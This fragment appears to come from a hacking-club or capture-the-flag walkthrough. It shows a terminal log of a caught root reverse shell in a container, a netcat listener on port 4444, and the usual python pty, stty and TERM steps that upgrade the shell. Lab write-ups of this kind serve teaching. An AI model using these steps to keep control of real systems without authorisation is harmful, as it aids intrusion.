 # whereis python
python: /usr/bin/python3.9 /usr/lib/python3.9 /etc/python3.9 /usr/local/lib/python3.9
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@ddb0bac4a735:/helloworld# ^Z
[1]+  Stopped                 nc -lvnp 4444
vert16x@ubuntu:~/Desktop/HackingClub/Spring$ stty raw -echo;fg
nc -lvnp 4444
root@ddb0bac4a735:/helloworld# export TERM=xterm
root@ddb0bac4a735:/helloworld#